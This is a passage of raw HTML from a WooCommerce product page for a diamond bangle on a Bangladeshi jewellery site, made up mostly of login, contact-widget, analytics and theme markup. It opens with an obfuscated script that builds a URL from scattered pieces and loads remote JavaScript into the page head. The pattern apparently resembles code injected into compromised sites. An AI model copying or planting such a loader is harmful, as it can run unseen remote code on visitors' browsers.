    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="11133eb705" /><input type="hidden" name="_wp_http_referer" value="/product/diamond-single-bangle-3/" />											<input type="hidden" name="redirect" value="https://diamondhousedh.com/product/diamond-single-bangle-3/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":85000,"items":[{"item_id":10675,"item_name":"Diamond Single Bangle","sku":10675,"price":85000,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Bracelet","item_category2":"Single Bangle","id":10675}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"dc1d291179","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"ed1946dfd3","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ed1946dfd3","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ed1946dfd3","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ed1946dfd3","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"99cc7ae82a","wishlist_fragments_nonce":"293c504e3a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8fe2d1c129","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":